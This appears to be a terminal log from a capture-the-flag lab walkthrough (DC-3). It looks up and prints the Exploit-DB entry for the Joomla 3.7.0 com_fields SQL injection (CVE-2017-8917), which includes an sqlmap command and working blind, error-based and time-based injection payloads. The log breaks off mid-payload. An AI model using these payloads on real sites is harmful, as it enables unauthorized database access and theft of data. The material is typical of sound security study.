 $ searchsploit -p 42033.txt
Exploit: Joomla! 3.7.0 - 'com_fields' SQL Injection
URL: https://www.exploit-db.com/exploits/42033
Path: /usr/share/exploitdb/exploits/php/webapps/42033.txt
Codes: CVE-2017-8917
Verified: False
File Type: ASCII text
~/targetDiary/dc-3
$ cp /usr/share/exploitdb/exploits/php/webapps/42033.txt joomla_sqlInjection.txt
~/targetDiary/dc-3
$ ls
joomla_sqlInjection.txt  nmapscan  sqlmap_post.txt
~/targetDiary/dc-3
$ cat joomla_sqlInjection.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)%